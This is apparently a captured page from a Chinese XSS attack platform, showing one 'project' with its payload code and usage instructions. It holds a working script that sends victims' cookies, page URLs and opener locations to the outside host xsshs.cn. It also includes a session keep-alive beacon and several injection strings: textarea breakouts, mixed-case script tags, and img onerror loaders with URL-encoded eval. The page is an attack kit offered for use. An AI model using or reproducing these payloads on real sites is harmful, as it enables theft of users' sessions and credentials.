 项目名称: 吃瓜用
项目代码：
(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id=K1T6&location='+escape((function(){try{retur
n document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location.h
ref}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opene
r.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=K1T6&url='+escape(document.loc
ation)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/K1T6></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%
28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FK1T6%22%2BMath.random%28%29%3B%28document.getElementsByTagNam
e%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xsshs.cn/K1T6>
↓↓↓图片探测↓↓↓
图片插件： //xsshs.cn/K1T6/xss.jpg【必须勾选默认模块】
<img sRC=//xsshs.cn/K1T6/xss.jpg>
返回首页